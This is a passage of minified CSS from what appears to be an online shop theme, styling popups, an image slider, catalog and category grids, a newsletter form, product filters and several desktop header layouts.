img{vertical-align:bottom}.popup-body .grid-cols{max-width:100%}.popup-body .product-thumb .btn-quickview{display:none !important}.popup-body .grid-row::before{width:100% !important}.popup-inner-body{position:relative;overflow:hidden;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;border-radius:inherit;max-height:100vh}.popup-inner-body>.grid-rows{overflow-y:auto}.popup-content{overflow-y:auto;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.popup-content>p:last-of-type{margin:0}.popup-content
img{height:auto}.popup-footer{text-align:center;position:relative}.popup-footer .btn+.btn{margin-left:10px}.popup-dont-show{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin:0}.popup-dont-show
input{float:left;margin:0}.popup-dont-show
span{margin:0
5px}.popup body,
.popup #content,
.popup .site-wrapper>.container>.row{background:none !important;margin:0
!important}.popup #content,
.popup .site-wrapper>.container>.row{padding:0
!important}.popup .site-wrapper{min-height:100%}.popup .wrapper,
.popup .boxed-layout .site-wrapper,
.popup .site-wrapper,
.popup .grid-cols{max-width:100%}.modal{z-index:1000050}.modal .modal-header{border-width:0 0 1px 0;border-top-left-radius:inherit;border-top-right-radius:inherit}.modal .modal-header
.close{position:relative;opacity:1;background:none;font-size:25px;margin:0}.popup-options .product-info .product-details{padding-bottom:60px}.popup-options .product-info .product-details .product-options>.options-title{display:block}.popup-options .product-info .product-details .product-options>.options-title+.form-group{margin-top:10px}.popup-options .product-info .product-details .stepper-group{width:100%}.popup-options .product-info .product-details .stepper-group
.stepper{max-height:38px}.popup-options .product-info .product-details .button-group-page{position:fixed;margin:0;bottom:0;z-index:99;-webkit-box-shadow:0 -5px 20px 0 rgba(0, 0, 0, 0.1);box-shadow:0 -5px 20px 0 rgba(0, 0, 0, 0.1);padding:10px}.popup-options .product-info .product-details .button-group-page #button-cart{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-height:38px}.popup-options .product-info .product-details .button-group-page #button-cart::before{margin:0
5px}.popup-inner-body>iframe{width:100%;min-height:100%}.touchevents.popup .site-wrapper{position:fixed;top:0;right:0;bottom:0;left:0;overflow-y:scroll;-webkit-overflow-scrolling:touch}.popup-inner-body:empty+.popup-close{display:none !important}.route-product-product.popup-quickview .direction-horizontal .additional-images .swiper-container{overflow:hidden}html.popup .form-horizontal{margin-bottom:0}html.popup .site-wrapper::before{display:none}html.popup .site-wrapper>.title+p{display:none}.popup-open.mobile-sticky
header{top:0}.module-master_slider{max-width:100%;background-size:cover;background-position:center;height:100%}.module-master_slider::before{content:"";width:100%;height:100%;position:absolute;z-index:1;pointer-events:none;-webkit-transition:all 0.075s ease-out;transition:all 0.075s ease-out}.module-master_slider .slider-static-text{position:absolute;z-index:2;display:block}.module-master_slider .slider-static-text
span{display:block;position:relative;-webkit-transition:all 0.1s ease-out;transition:all 0.1s ease-out}.module-master_slider div.slider-static-text{cursor:default}.module-master_slider>img{visibility:hidden;max-width:100%;height:auto;margin:0
auto}.module-master_slider.fullscreen-slider>img{visibility:hidden;width:100%;height:100vh}.module-master_slider
iframe{border:none}.module-master_slider
video{width:100%;height:100%}.module-master_slider .ms-slide{overflow:hidden}.module-master_slider .ms-slide .ms-slide-video{z-index:112}.module-master_slider .ms-slide::before{content:"";width:100%;height:100%;position:absolute;z-index:106;top:0;pointer-events:none}.module-master_slider .ms-view{background:transparent}.module-master_slider .ms-layer-video{overflow:hidden}.module-master_slider .no-show-effect{-webkit-transition-duration:0s !important;transition-duration:0s !important}.module-master_slider .ms-timerbar{height:auto !important}.module-master_slider .ms-time-bar{border-width:0}.module-master_slider .ms-scroll-parallax-cont,
.module-master_slider .ms-slide .ms-slide-layers,
.module-master_slider .ms-overlay-layers .ms-slide-layers{z-index:111;pointer-events:none;mix-blend-mode:normal}.module-master_slider .ms-slide .ms-layer,
.module-master_slider .ms-fixed-layers .ms-layer,
.module-master_slider .ms-overlay-layers .ms-layer{pointer-events:none}.module-master_slider .ms-slide-layers .ms-layer-button,
.module-master_slider .ms-slide-layers .ms-layer-hotspot{pointer-events:auto;-webkit-transition:background-color 0.1s ease-out, color 0.1s ease-out, border-color 0.1s ease-out, border-radius 0.1s ease-out, -webkit-box-shadow 0.1s ease-out;transition:background-color 0.1s ease-out, color 0.1s ease-out, border-color 0.1s ease-out, border-radius 0.1s ease-out, -webkit-box-shadow 0.1s ease-out;transition:background-color 0.1s ease-out, color 0.1s ease-out, border-color 0.1s ease-out, box-shadow 0.1s ease-out, border-radius 0.1s ease-out;transition:background-color 0.1s ease-out, color 0.1s ease-out, border-color 0.1s ease-out, box-shadow 0.1s ease-out, border-radius 0.1s ease-out, -webkit-box-shadow 0.1s ease-out}.module-master_slider .ms-slide-layers .ms-layer-video{pointer-events:auto}.module-master_slider .ms-point-center{background-clip:padding-box !important;cursor:context-menu;margin:-16px 0 0 -16px;background:white;line-height:1;position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;backface-visibility:hidden;-webkit-backface-visibility:hidden}.module-master_slider .ms-point-center::before{backface-visibility:hidden;-webkit-backface-visibility:hidden;line-height:1;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}.module-master_slider .ms-tooltip{max-width:280px;position:absolute;z-index:20;cursor:auto}.module-master_slider .ms-tooltip .ms-tooltip-arrow{position:absolute;border-width:8px;border-color:transparent;border-style:solid}.module-master_slider .ms-tooltip-top .ms-tooltip-arrow{top:auto;right:auto;bottom:-16px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.module-master_slider .ms-tooltip-right .ms-tooltip-arrow{top:50%;right:auto;bottom:auto;left:-16px;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.module-master_slider .ms-tooltip-bottom .ms-tooltip-arrow{top:-16px;right:auto;bottom:auto;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.module-master_slider .ms-tooltip-left .ms-tooltip-arrow{top:50%;right:-16px;bottom:auto;left:auto;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.module-master_slider .ms-nav-next,
.module-master_slider .ms-nav-prev{width:50px;height:50px;background:white;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:0;position:absolute;-webkit-transition:all 0.1s ease-out;transition:all 0.1s ease-out;cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.module-master_slider .ms-nav-next:hover,
.module-master_slider .ms-nav-prev:hover{background:#333}.module-master_slider .ms-nav-next{left:auto;right:0}.module-master_slider .ms-nav-prev::before{-webkit-transform:scale(-1);transform:scale(-1)}.module-master_slider .ms-bullets{-webkit-transition:all 0.1s ease-out;transition:all 0.1s ease-out;right:auto;width:auto !important}.module-master_slider .ms-bullets .ms-bullets-count{right:auto;display:-webkit-box;display:-ms-flexbox;display:flex}.module-master_slider .ms-bullet{-webkit-transition:all 0.1s ease-in-out;transition:all 0.1s ease-in-out;border-width:0;border-radius:0;margin:0
!important;background:white}.module-master_slider .ms-bullet-selected{background:#333}.module-master_slider .ms-thumb-list{bottom:0;height:auto !important}.module-master_slider .ms-thumb-frame{-webkit-transition:all 0.1s ease-out;transition:all 0.1s ease-out;opacity:1;margin-right:0 !important;position:relative;z-index:1}.module-master_slider .ms-thumb-frame:hover{opacity:1 !important}.module-master_slider .ms-thumb-frame-selected{opacity:1 !important;-webkit-transform:scale(1);transform:scale(1);z-index:2}.module-master_slider>.master-slider{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;width:100%}.module-master_slider>.master-slider>.ms-container{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;margin:0}.module-master_slider .ms-btn-container{width:100% !important;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}html[dir='rtl'] .module-master_slider .ms-btn-container{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.module-catalog .module-body{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.subitem{line-height:1.2;display:-webkit-box;display:-ms-flexbox;display:flex;max-width:100%}.subitem
a{-webkit-transition:all 0.075s ease-out;transition:all 0.075s ease-out}.subitem::before{float:left}.catalog-title{display:-webkit-box;display:-ms-flexbox;display:flex}.catalog-image
img{width:100%}.item-content{height:100%;-webkit-transition:all 0.1s ease-out;transition:all 0.1s ease-out;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.item-assets{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-ms-flex:1;flex:1}.subitems{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.subitems .view-more
a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.module-newsletter{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.module-newsletter .module-body{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%;-webkit-box-pack:inherit;-ms-flex-pack:inherit;justify-content:inherit;-ms-flex-wrap:wrap;flex-wrap:wrap}.module-newsletter .module-body>div{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:inherit;-ms-flex-pack:inherit;justify-content:inherit}.module-newsletter .module-body .newsletter-form{max-width:100%}.module-newsletter .module-body .newsletter-form
form{max-width:100%}.module-newsletter .module-body .newsletter-form form
input{max-width:100%}.module-newsletter .module-body .newsletter-form
.checkbox{padding:0}.module-newsletter
.btn{position:absolute;right:0;z-index:2}.module-newsletter .btn::before{content:"\f0e0";font-family:icomoon}.module-newsletter .input-group + .checkbox
label{display:block;margin-top:5px;width:100%}.agree
b{font-weight:inherit}.side-column .module-newsletter .module-body{display:block}.side-column .module-newsletter .btn
span{display:none}.side-column .newsletter-text{margin-bottom:10px}.category-grid{display:-webkit-box;display:-ms-flexbox;display:flex}.category-grid:not(.swiper-wrapper){-ms-flex-wrap:wrap;flex-wrap:wrap}.manufacturer-grid{display:-webkit-box;display:-ms-flexbox;display:flex}.manufacturer-grid:not(.swiper-wrapper){-ms-flex-wrap:wrap;flex-wrap:wrap}.category-thumb,.manufacturer-thumb{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;width:100%;height:100%;-webkit-transition:all 0.075s ease-out;transition:all 0.075s ease-out;position:relative}.category-thumb .caption,
.manufacturer-thumb
.caption{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;z-index:2}.category-thumb .description,
.manufacturer-thumb
.description{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.category-thumb .button-group,
.manufacturer-thumb .button-group{margin-top:auto}.category-thumb .image,
.manufacturer-thumb
.image{width:100%}.category-thumb .image a,
.manufacturer-thumb .image
a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;overflow:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden}.category-thumb .image img,
.manufacturer-thumb .image
img{width:100%;height:auto;-webkit-transition:all 0.18s ease;transition:all 0.18s ease;border-radius:inherit}.category-thumb .name,
.manufacturer-thumb
.name{max-width:100%;-webkit-transition:all 0.075s ease-out;transition:all 0.075s ease-out}.category-thumb .name a,
.manufacturer-thumb .name
a{width:100%;display:block}.manufacturer-grid{display:-webkit-box;display:-ms-flexbox;display:flex}.manufacturer-grid:not(.swiper-wrapper){-ms-flex-wrap:wrap;flex-wrap:wrap}.manufacturer-thumb
.name{width:100%}.manufacturer-thumb
.caption{margin-top:auto}.side-column .module-filter .panel-group{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}html:not(.phone) .module-title
button{position:absolute;top:50%;right:0;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.reset-filter.btn{margin-left:auto}html[dir='rtl'] .reset-filter.btn{margin-left:0;margin-left:initial;margin-right:auto}.module-filter{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-wrap:wrap;flex-wrap:wrap}.module-filter .module-title{width:100%}.module-filter .module-title
button{margin-left:auto}.module-filter .panel-group{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-wrap:wrap;flex-wrap:wrap}.module-filter .panel-body>div>label{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0;padding:5px;-webkit-transition:all 0.05s ease;transition:all 0.05s ease;cursor:pointer}.module-filter .panel-body>div>label+label{border-width:1px 0 0 0}.module-filter .panel-body > div > label
input{margin:0
2px 0 0}.module-filter .panel-body > div > label input+img{-webkit-transition:all 0.05s ease;transition:all 0.05s ease}.module-filter .panel-body > div > label .links-text{margin:0
5px;-webkit-transition:all 0.05s ease;transition:all 0.05s ease}.module-filter .panel-body > div > label .count-badge{margin:0;z-index:2;-webkit-transform:translateX(0);transform:translateX(0)}.module-filter .image-only .panel-body>div{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap}.module-filter .image-only .panel-body>div>label{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0;padding:0;position:relative}.module-filter .image-only .panel-body>div>label+label{border-top:0}.module-filter .image-only .panel-body > div > label
img{margin:0;height:auto}.module-filter .image-only .panel-body > div > label
input{display:none}.module-filter .image-only .panel-body > div > label .links-text{display:none}.module-filter .image-only .panel-body > div > label .count-badge{position:absolute;right:0;top:0}.module-filter .links-text{overflow:hidden;text-overflow:ellipsis;word-break:break-word}.module-filter .filter-price{padding-bottom:10px}.module-filter .range-slider{min-height:40px;top:-18px;position:relative}.module-filter
.irs{height:auto}.module-filter .js-range-slider{display:none !important}.module-filter .irs-min, .module-filter .irs-max, .module-filter .irs-from, .module-filter .irs-to, .module-filter .irs-single{display:none}.module-filter .irs-slider{background:#238CD2;border:none;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:all 0.03s ease;transition:all 0.03s ease;border-radius:0}.module-filter .irs-line{background:transparent;border-radius:0;border:none}.module-filter .irs-bar{background:transparent;border:none}.module-filter .extra-controls{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative}.module-filter .extra-controls
input{width:calc(50% - 25px);text-align:center;border:none;-webkit-box-shadow:none;box-shadow:none;outline:none}.module-filter .extra-controls .currency-symbol{padding:0
4px}.module-filter .extra-controls .currency-left~.currency-left{margin-left:auto}.module-filter .extra-controls input:first-child+.currency-right{margin-right:auto}.module-filter .module-item{-webkit-box-ordinal-group:1000;-ms-flex-order:999;order:999}.module-filter .module-item .checkbox, .module-filter .module-item
.radio{margin-top:0}.module-filter .module-item .select
select{width:100%}.module-filter .panel-body::before, .module-filter .panel-body::after{display:none}html[dir='rtl'] .module-filter .extra-controls .currency-symbol~.currency-symbol{margin-left:0;margin-left:initial;margin-right:auto}.mobile-filter-trigger{position:fixed;bottom:20px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);z-index:100}.has-bottom-menu .mobile-filter-trigger{margin-bottom:45px}.mobile-header,.open-close,.mobile-bar-group{display:none}.mobile-header-active .mobile-header{display:block}.mobile-header-active
.header{display:none}header{z-index:100;position:relative}header .navbar-nav{float:none;margin:0}.header{height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0
auto;position:relative}.header ul,
.dropdown-menu ul,
.top-menu
ul{list-style:none;padding:0;margin:0}.top-menu.language-currency > div,
.top-menu.language-currency > div > div,
.top-menu.language-currency > div > div form,
.top-menu.language-currency > div > div form>.dropdown{height:100%}#logo{height:100%}#logo
a{width:100%;height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-transition:all 0.075s ease-out;transition:all 0.075s ease-out}#logo a>img{max-width:100%;max-height:100%;width:auto;height:auto;position:relative;-ms-flex-item-align:center;align-self:center}#logo
h1{height:100%;margin:0;padding:0}.language-currency{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:100%;pointer-events:none}.language-currency>div:first-of-type:not(:only-of-type){margin-right:7px}.language-currency
.dropdown{pointer-events:auto}.language-currency .dropdown::after{content:"\f0da";font-family:icomoon !important;font-size:11px !important;position:relative;padding:0
5px;margin-left:auto;-webkit-transform:rotate(90deg);transform:rotate(90deg);margin-top:2px;font-weight:400 !important}.language-currency .dropdown-toggle{padding:0}.language-currency
.symbol{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.language-currency .symbol
img{-ms-flex-item-align:center;align-self:center}.language-currency
button{background-color:transparent;margin:0;width:100%;white-space:nowrap;padding:7px
10px}.language-currency
a{white-space:nowrap;cursor:pointer !important}.language-currency .dropdown>button>span{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.language-currency .dropdown-menu{min-width:auto}.language-currency .dropdown-menu>ul>li{border-width:1px 0 0 0}.language-currency .dropdown-menu>ul>li:first-child{border-top-width:0}.language-currency .dropdown-menu>ul>li::before{display:none}#language,#currency{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}#language form > .dropdown,
#currency form>.dropdown{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}#language button,
#currency
button{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.currency-symbol-title>.currency-symbol{width:16px;height:16px;background-color:#EA2349;color:white;font-size:11px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;border-radius:50%}.language-flag{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;min-height:18px}.language-flag
img{max-width:none;-ms-flex-item-align:center;align-self:center}.currency-code,.currency-code-dropdown{display:none}.language-title,.currency-title,.currency-code,.currency-title-dropdown,.language-title-dropdown,.currency-code-dropdown{margin-left:5px}.currency-select,.language-select{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.desktop-header-active{}.desktop-header-active header::before{width:100%;height:35px;position:absolute;top:0;content:"";z-index:0}.desktop-header-active header .top-bar{z-index:1001;position:relative}.desktop-header-active .header-default>div{height:100%}.desktop-header-active .header-default .header-assets{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;width:calc(100% - 250px)}.desktop-header-active .header-default .top-bar{height:33.3333%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.desktop-header-active .header-default .top-bar .dropdown>a::after{margin-left:0}.desktop-header-active .header-default .mid-bar{height:33.3333%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.desktop-header-active .header-default .mid-bar .top-menu>ul>li+li{border-width:0}.desktop-header-active .header-default .top-menu,
.desktop-header-active .header-default .top-menu > ul,
.desktop-header-active .header-default #cart,
.desktop-header-active .header-default .desktop-cart-wrapper{height:100%}.desktop-header-active .header-default .full-cart{margin-left:auto}.desktop-header-active .header-default .header-cart-group{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.desktop-header-active .header-default .desktop-logo-wrapper{width:250px}.desktop-header-active .header-default .desktop-main-menu-wrapper{position:static}.desktop-header-active .header-default .desktop-main-menu-wrapper .main-menu > .j-menu, .desktop-header-active .header-default .desktop-main-menu-wrapper .main-menu-item{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.desktop-header-active .header-default .header-assets{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.desktop-header-active .header-default .header-assets>div{height:33.3333%}.desktop-header-active .header-default .cart-heading{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.desktop-header-active .header-default .desktop-main-menu-wrapper .main-menu{display:-webkit-box;display:-ms-flexbox;display:flex}.desktop-header-active .header-default .top-bar>.top-menu{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.desktop-header-active .header-default .top-bar>.top-menu>ul{padding:0}.desktop-header-active .header-default .top-bar>.top-menu>ul>li{-webkit-box-flex:1;-ms-flex:1 0 0px;flex:1 0 0}.desktop-header-active .header-default .top-bar>.top-menu>ul>li>a{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.desktop-header-active .header-default .full-search, .desktop-header-active .header-default .full-search
#search{height:100%}.desktop-header-active .header-default .top-menu-group{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;height:100%}.desktop-header-active .header-default::before{z-index:-1}.desktop-header-active body:not(.is-sticky) .header-default .main-menu>.menu-item{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;height:100%}.desktop-header-active body:not(.is-sticky) .header-default .main-menu>.menu-item>a{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.desktop-header-active .header-classic{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.desktop-header-active .header-classic>div{width:100%}.desktop-header-active .header-classic .top-bar{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.desktop-header-active .header-classic .mid-bar{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;height:100px}.desktop-header-active .header-classic .mid-bar>div{height:100%;-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.desktop-header-active .header-classic .mid-bar .top-menu{height:auto;margin:0
10px}.desktop-header-active .header-classic .mid-bar .top-menu>.j-menu{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.desktop-header-active .header-classic .mid-bar .secondary-menu{margin:0}.desktop-header-active .header-classic .mid-bar .secondary-menu .top-menu{margin:0}.desktop-header-active .header-classic
#logo{width:100%}.desktop-header-active .header-classic #logo
a{width:100%}.desktop-header-active .header-classic .classic-cart-wrapper,
.desktop-header-active .header-classic .desktop-cart-wrapper{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.desktop-header-active .header-classic .desktop-search-wrapper{min-width:160px}.desktop-header-active .header-classic .desktop-main-menu-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex}.desktop-header-active .header-classic .header-cart-group{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.desktop-header-active .header-classic .full-search
#search{height:35px;width:100%}.desktop-header-active .header-classic
#cart{-webkit-box-flex:1;-ms-flex:1;flex:1}.desktop-header-active .header-classic #cart>a{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.desktop-header-active .header-mega{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.desktop-header-active .header-mega>div{width:100%}.desktop-header-active .header-mega .top-bar{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;height:35px}.desktop-header-active .header-mega .mid-bar{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:100px}.desktop-header-active .header-mega .mid-bar>div{height:100%}.desktop-header-active .header-mega .mid-bar>div{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.desktop-header-active .header-mega .mid-bar .desktop-cart-wrapper{height:auto}.desktop-header-active .header-mega .mid-bar .secondary-menu{-webkit-box-flex:1;-ms-flex:1;flex:1}.desktop-header-active .header-mega .mid-bar .secondary-menu .top-menu{height:auto}.desktop-header-active .header-mega
#logo{margin:0
auto;width:100%}.desktop-header-active .header-mega #logo
a{width:100%;height:100%}.desktop-header-active .header-mega .desktop-search-wrapper{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;display:-webkit-box;display:-ms-flexbox;display:flex;height:100%;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.desktop-header-active .header-mega .desktop-search-wrapper>div{width:100%}.desktop-header-active .header-mega .desktop-logo-wrapper{margin-right:auto}.desktop-header-active .header-mega .desktop-cart-wrapper{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;height:100%;-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.desktop-header-active .header-mega .desktop-cart-wrapper #cart, .desktop-header-active .header-mega .desktop-cart-wrapper .cart-heading{height:100%}.desktop-header-active .header-mega .desktop-main-menu-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.desktop-header-active .header-mega .desktop-main-menu-wrapper #main-menu-2{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.desktop-header-active .header-mega .language-currency{pointer-events:none}.desktop-header-active .header-mega .language-currency
button{pointer-events:auto}.desktop-header-active .header-mega #main-menu{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.desktop-header-active .header-compact{-webkit-transition:background-color .15s ease;transition:background-color .15s ease;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.desktop-header-active .header-compact .language-currency{pointer-events:none}.desktop-header-active .header-compact .language-currency
button{pointer-events:auto}.desktop-header-active .header-compact>div{width:100%}.desktop-header-active .header-compact .top-bar{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.desktop-header-active .header-compact .mid-bar{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-transition:height .2s ease;transition:height .2s ease;z-index:1}.desktop-header-active .header-compact .mid-bar .desktop-main-menu-wrapper{position:static}.desktop-header-active .header-compact .mid-bar .desktop-main-menu-wrapper::before{display:none}.desktop-header-active .header-compact .mid-bar .desktop-main-menu-wrapper .main-menu{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}.desktop-header-active .header-compact .mid-bar .desktop-main-menu-wrapper .mega-fullwidth>.j-dropdown{padding-top:14px;margin-top:-14px}.desktop-header-active .header-compact .desktop-logo-wrapper{height:100%}.desktop-header-active .header-compact .desktop-main-menu-wrapper{-webkit-box-flex:1;-ms-flex:1;flex:1;display:-webkit-box;display:-ms-flexbox;display:flex;height:auto}.desktop-header-active .header-compact .desktop-main-menu-wrapper .main-menu{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.desktop-header-active .header-compact .desktop-main-menu-wrapper .main-menu>.j-menu>.menu-item>a{position:relative;z-index:2}.desktop-header-active .header-compact .desktop-main-menu-wrapper .main-menu>.j-menu>.menu-item>.dropdown-menu{z-index:1}.desktop-header-active .header-compact .header-cart-group{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;margin-left:auto}.desktop-header-active .header-compact .top-menu-group{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:0
